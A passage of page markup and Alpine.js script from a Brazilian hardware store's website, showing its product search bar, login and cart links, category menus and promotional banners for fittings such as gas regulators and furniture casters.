                                        x-bind:alt="'Imagem ilustrativa de ' + blogPost.slug"
                                        class="lazyload w-14 h-10 mr-2"
                                    >

                                    <p class="truncate mx-1 flex-grow text-sm">
                                        <span x-text="blogPost.title"></span>
                                        <small class="h-8 block">
                                            <span
                                                class="whitespace-normal"
                                                x-text="'Ref.: ' + blogPost.summary"
                                            ></span>
                                        </small>
                                    </p>
                                </a>
                            </div>
                        </template>
                        <a
                            class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                            x-bind:href="route('blog.search', {query: searchString})"
                        >
                            Ver todos os resultados >>
                        </a>
                    </div>
                </template>
            </div>
        </form>
    </div>
    <div
        class="js-search-backdrop search-backdrop"
        x-bind:class="backdropClass"
        x-on:click="cancelSearch()"
    ></div>
</div>

<script>
    function searchBarData() {
        return {
            products: [],
            searchString: "",
            noDataString: "",
            hasMore: 0,
            backdropActive: false,
            reloadCurrentPage: false,
            blogPosts: [],
            lastQuery: "",
            get canSearch() {
                return this.searchString && this.searchString.length > 0;
            },

            get showSearchBox() {
                return this.products.length > 0 || this.searchString.length > 0;
            },

            get backdropClass() {
                return this.backdropActive ? 'active' : '';
            },

            get hasProducts() {
                return this.products.length > 0;
            },

            search: _debounce(function(e) {
                const regex = /[!^&*\-+=\(\)\{\}\[\]:?~|<>\"\/\\]/g;
                let q = this.searchString;
                let blog = q.replace(regex, '');
                this.hasMore = 0;
                this.noDataString = "";

                if (! this.canSearch) {
                    this.products = [];
                    this.blogPosts = [];

                    return;
                }

                this.backdrop(true);

                axios.get(route('products.search.auto', { q: q }))
                    .then(response => {
                        this.products = response.data.products;

                        if (! this.hasProducts) {
                            this.noDataString = 'Sem resultado para: <b>' + this.searchString +'</b> - Veja também por categorias...';
                            return;
                        }

                        this.products = _orderBy(this.products, ['price.client_bought'], ['desc'])

                        if (response.data.hasMore) {
                            this.hasMore = response.data.hasMore;
                        }

                    });

                axios.get(route('blog.auto-search', { query: blog, per_page: 2}))
                    .then(response => {
                        this.blogPosts = response.data.data;
                    });

                this.lastQuery = q;
            }, 500),

            backdrop(status) {
                this.backdropActive = status;
            },

            clearSearch() {
                if (this.canSearch) {
                    return;
                }

                this.backdrop(true);
            },

            cancelSearch() {
                this.searchString = "";
                this.hasMore = 0;
                this.noDataString = "";
                this.products = [];
                this.blogPosts = [];
                this.backdrop(false);

                if (this.reloadCurrentPage) {
                    if (window.location.href == route('cart.index')) {
                        window.location.reload();
                    }
                }
            },

            submitSearch() {
                window.location.href = route('products.search', {q: this.searchString});
            },
        };
    }
</script>
                <!-- user-area desktop -->
                <div class="hidden lg:flex flex-wrap items-center justify-between bg-orange-600 text-gray-900 min-w-300px user-area-header">
                    

                                        <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a @click="$dispatch('openselectufmodal')" class="px-4 py-2 block hover:text-white" style="cursor: pointer">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="globe-americas" class="svg-inline--fa fa-globe-americas fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M248 8C111.03 8 0 119.03 0 256s111.03 248 248 248 248-111.03 248-248S384.97 8 248 8zm82.29 357.6c-3.9 3.88-7.99 7.95-11.31 11.28-2.99 3-5.1 6.7-6.17 10.71-1.51 5.66-2.73 11.38-4.77 16.87l-17.39 46.85c-13.76 3-28 4.69-42.65 4.69v-27.38c1.69-12.62-7.64-36.26-22.63-51.25-6-6-9.37-14.14-9.37-22.63v-32.01c0-11.64-6.27-22.34-16.46-27.97-14.37-7.95-34.81-19.06-48.81-26.11-11.48-5.78-22.1-13.14-31.65-21.75l-.8-.72a114.792 114.792 0 0 1-18.06-20.74c-9.38-13.77-24.66-36.42-34.59-51.14 20.47-45.5 57.36-82.04 103.2-101.89l24.01 12.01C203.48 89.74 216 82.01 216 70.11v-11.3c7.99-1.29 16.12-2.11 24.39-2.42l28.3 28.3c6.25 6.25 6.25 16.38 0 22.63L264 112l-10.34 10.34c-3.12 3.12-3.12 8.19 0 11.31l4.69 4.69c3.12 3.12 3.12 8.19 0 11.31l-8 8a8.008 8.008 0 0 1-5.66 2.34h-8.99c-2.08 0-4.08.81-5.58 2.27l-9.92 9.65a8.008 8.008 0 0 0-1.58 9.31l15.59 31.19c2.66 5.32-1.21 11.58-7.15 11.58h-5.64c-1.93 0-3.79-.7-5.24-1.96l-9.28-8.06a16.017 16.017 0 0 0-15.55-3.1l-31.17 10.39a11.95 11.95 0 0 0-8.17 11.34c0 4.53 2.56 8.66 6.61 10.69l11.08 5.54c9.41 4.71 19.79 7.16 30.31 7.16s22.59 27.29 32 32h66.75c8.49 0 16.62 3.37 22.63 9.37l13.69 13.69a30.503 30.503 0 0 1 8.93 21.57 46.536 46.536 0 0 1-13.72 32.98zM417 274.25c-5.79-1.45-10.84-5-14.15-9.97l-17.98-26.97a23.97 23.97 0 0 1 0-26.62l19.59-29.38c2.32-3.47 5.5-6.29 9.24-8.15l12.98-6.49C440.2 193.59 448 223.87 448 256c0 8.67-.74 17.16-1.82 25.54L417 274.25z"></path></svg>                            <span class="text-sm block mt-2" x-text="selectedUfFormatted"></span>
                        </a>
                    </div>

                    <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a href="https://completa.com.br/login" class="px-4 py-2 block hover:text-white">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="sign-in-alt" class="svg-inline--fa fa-sign-in-alt fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg>                            <span class="text-sm block mt-2">ENTRAR</span>
                        </a>
                    </div>
                    
                    <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 1, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                </div>

                <!-- menu-mobile -->
                <div class="block lg:hidden">
                    <button @click="toggleNavbar" class="flex items-center p-4 border text-gray-300 bg-gray-600 h-12">
                        <svg class="fill-current h-3 w-3" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <title>Menu</title>
                            <path d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z" />
                        </svg>
                    </button>
                </div>
            </div>

            <!-- bg-organge -->
            <div class="hidden lg:flex bg-header-right"></div>

            <div
                class="w-full flex-grow"
                x-bind:class="openNavbar ? 'block' : 'hidden'"
                x-cloak
            >
                <!-- produtos mobile -->
                <ul class="bg-gray-200">
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/lancamentos" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>NOVIDADES</span>
                        </a>
                    </li>
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/promocoes" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>PROMOÇÕES</span>
                        </a>
                    </li>
                                                            <li id="43" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/utilidades"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            UTILIDADES
                        </a>
                    </li>
                                        <li id="37" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/rodas-e-rodizios"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            RODAS E RODÍZIOS
                        </a>
                    </li>
                                        <li id="41" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/puxadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PUXADORES
                        </a>
                    </li>
                                        <li id="50" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/pes-e-ponteiras"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PÉS E PONTEIRAS
                        </a>
                    </li>
                                        <li id="8" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/parafusos-e-fixadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/tSxrkrHL5h5uOJRwe7rXANpjOYtfubcIVOCiNfWZ.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PARAFUSOS E FIXADORES
                        </a>
                    </li>
                                        <li id="69" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/manipulos-e-niveladores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/r05btxIQ3Ll1uJLXjHpwzN1G9bAhaWlAcsGgoePL.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MANÍPULOS E NIVELADORES
                        </a>
                    </li>
                                        <li id="965" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-hidraulicos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QDHvtApraNlYcBNVvjbIVtdPsjPIMGLsMn2XEi68.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS HIDRÁULICOS
                        </a>
                    </li>
                                        <li id="261" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferramentas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/qwEYYumcZLmMBENvMurs2OKk8UmP3BYrQlhU2dxV.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAMENTAS
                        </a>
                    </li>
                                        <li id="1" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS
                        </a>
                    </li>
                                        <li id="933" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-eletricos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/EKcJfTuSVhAYa7OlCNChxiGoLwX524BraxzsaavX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS ELÉTRICOS
                        </a>
                    </li>
                                        <li id="30" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-vidro"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Uu0QPJhdnjHM65ffC3kC0Tuv1yRx2pg12JiYEtMg.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA VIDRO
                        </a>
                    </li>
                                        <li id="5" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-moveis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/gtUEX3nVMdGTDaCYJHQoltObQiaSxjxJ6NaINgWq.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA MÓVEIS
                        </a>
                    </li>
                                        <li id="1124" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/calco-para-telha"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            CALÇO PARA TELHA
                        </a>
                    </li>
                                        <li id="1080" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/colas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/kUF4zsiCTTDM9D6KNCiekwo9jjBd7vSsRQ6W6BxX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            COLAS
                        </a>
                    </li>
                                        <li id="1061" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/epis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/fnc29aNuyP991FzZMEX42GhmoJeCcX1Zxk9Lv2MI.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            EPI&#039;S
                        </a>
                    </li>
                                        <li id="1133" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ESPUMA VEDAÇÃO AR CONDICIONADO
                        </a>
                    </li>
                                        <li id="1056" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens-para-artesanato"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS PARA ARTESANATO
                        </a>
                    </li>
                                        <li id="1079" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/lixa-sg-012-669"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            LIXA
                        </a>
                    </li>
                                        <li id="1143" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/suportes"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            SUPORTES
                        </a>
                    </li>
                                    </ul>

                <!-- login mobile -->
                                                <ul class="bg-orange-500">
                    <li>

                        <div class="text-center z-10 item-area-header">
                            <a href="https://completa.com.br/login" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white">
                                <div class="relative">
                                    <span class="svg-icon" style="width: 20px; height: 24px;">
                                        <img src="/img/sign-in-alt-solid.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24">
                                    </span>
                                </div>
                                <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">ENTRAR</span>
                            </a>
                        </div>
                    </li>
                    <li>
                        <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 0, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                    </li>
                </ul>
                
                <!-- institucional mobile -->
                <ul class="bg-gray-400">
                    <li>
                        <a href="https://completa.com.br" class="block p-2 text-sm block">HOME</a>
                        <a href="https://completa.com.br/sobre" class="block p-2 text-sm block">EMPRESA</a>
                        <a href="https://completa.com.br/blog" class="block p-2 text-sm block" target="_blank">BLOG</a>
                        <span class="block p-2 text-sm block" @click="toggleContactSubmenu(!activeContactSubmenu)">
                            CONTATO
                            <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                        </span>

                        <ul x-show="activeContactSubmenu" class="bg-gray-50">
                            <li>
                                <a href="https://completa.com.br/fale-conosco" class="block p-2 text-sm block">
                                    FALE CONOSCO
                                </a>
                            </li>

                            <li>
                                <a
                                    href="javascript:void(0)"
                                    class="block p-2 text-sm block"
                                    @click="$dispatch('set-sales-rep', true)"
                                    x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                                >
                                    REPRESENTANTE
                                </a>
                            </li>
                        </ul>

                        <a href="https://completa.com.br/catalogo-de-produtos?t=1768726584" class="block p-2 text-sm block" @click="downloadCatalog">DOWNLOAD CATÁLOGO</a>
                        <span class="block p-2 text-sm block bg-gray-500">SIGA-NOS</span>
                        <a href="https://www.facebook.com/completabr" class="block p-2 text-sm block">FACEBOOK</a>
                        <a href="https://www.instagram.com/completabr" class="block p-2 text-sm block">INSTAGRAM</a>
                        <a href="https://www.linkedin.com/company/2488695/" class="block p-2 text-sm block">LINKEDIN</a>
                    </li>
                </ul>
            </div>
        </section>
    </section>
    
    <nav class="hidden lg:flex items-center justify-between flex-wrap container mx-auto align-baseline relative">
        <div class="flex items-center flex-no-shrink mr-6">
            <div class="">
                <div @click="toggleCategories" class="flex text-white">
                    <span class="bg-blue-800 p-4 font-semibold">CATEGORIAS DE PRODUTOS</span>

                    <span class="flex bg-orange-700 px-4">
                        <i class="flex items-center fas" x-bind:class="openCategories ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                    </span>
                </div>

                <div
                    class="absolute block"
                    x-bind:class="{ 'hidden': ! openCategories }"
                    style="left: 0; right: 0; z-index: 11;"
                    x-cloak
                >
                    <div x-title="categoryMenu" x-data="{ show: true, }" x-on:defaultbannerstatus="show = $event.detail" > <span> <div
    x-title="categoryList"
    x-data="categoryListData()"
>
    <ul class="menuDesktop shadow">
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/lancamentos" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/is-new.png"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                NOVIDADES
            </a>
        </li>
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/promocoes" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/price-tag.svg"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                PROMOÇÕES
            </a>
        </li>
        
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(43)"
                x-on:mouseleave="leaveCategory(43)"
            >
                <a
                    href="https://completa.com.br/produtos/utilidades"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    UTILIDADES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="43" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner43'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination43'], clickable: true, }, }); }); " x-ref="categorybanner43" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/fYLd5xuTqdu4H3MIBN4iOgLByUL0Jhu27U4ARapC.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> O acessório que não pode faltar! </p> <p class="uppercase font-black text-3xl md:text-5xl"> REGULADOR DE GÁS </p> <p class="mb-2 md:mb-4"> Acoplado diretamente na saída do botijão, o regulador é um equipamento que garante a estabilidade da pressão do gás, proporcionando maior segurança no ambiente doméstico. </p>  <a href="https://completa.com.br/produtos/utilidades/regulador-de-gas" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination43" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(37)"
                x-on:mouseleave="leaveCategory(37)"
            >
                <a
                    href="https://completa.com.br/produtos/rodas-e-rodizios"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    RODAS E RODÍZIOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="37" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner37'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination37'], clickable: true, }, }); }); " x-ref="categorybanner37" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/rWr3XstgxZL5FHPHzJCxGGLVVSSBbJ8HRqInKJKD.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Para mobilidade e locomoção </p> <p class="uppercase font-black text-3xl md:text-5xl"> RODÍZIO DE SILICONE </p> <p class="mb-2 md:mb-4"> Instalado na parte inferior de móveis e equipamentos domésticos, agrega valor e funcionalidade ao mobiliário. Disponível em vários tamanhos e modelos. </p>  <a href="https://completa.com.br/produtos/rodas-e-rodizios/rodizio-silicone" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination37" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(41)"
                x-on:mouseleave="leaveCategory(41)"
            >
                <a
                    href="https://completa.com.br/produtos/puxadores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PUXADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="41" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner41'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination41'], clickable: true, }, }); }); " x-ref="categorybanner41" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/LlisgHEjOQYkBOAxLZdNFCpzjmsWUSpkPcU8fhVE.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Mais proteção! </p> <p class="uppercase font-black text-3xl md:text-5xl"> Puxador abs antiviral </p> <p class="mb-2 md:mb-4"> Possui uma Nanotecnologia injetada na fabricação do produto que impede a proliferação de vírus e bactérias. </p>  <a href="https://completa.com.br/produtos/puxadores/puxador-abs-antiviral" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination41" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(50)"
                x-on:mouseleave="leaveCategory(50)"
            >
                <a
                    href="https://completa.com.br/produtos/pes-e-ponteiras"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PÉS E PONTEIRAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="50" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner50'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination50'], clickable: true, }, }); }); " x-ref="categorybanner50" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/CziS3iopd9vjIjJq2tMa3M1uPEB0mTjAMy0Vrubb.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Oportunidade! </p> <p class="uppercase font-black text-3xl md:text-5xl"> PÉS PARA ARMÁRIO </p> <p class="mb-2 md:mb-4"> Grandes ofertas nas linhas de pé para armário! Vários itens com super desconto! </p>  <a href="https://completa.com.br/produtos/pes-e-ponteiras/pe-para-armario" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > 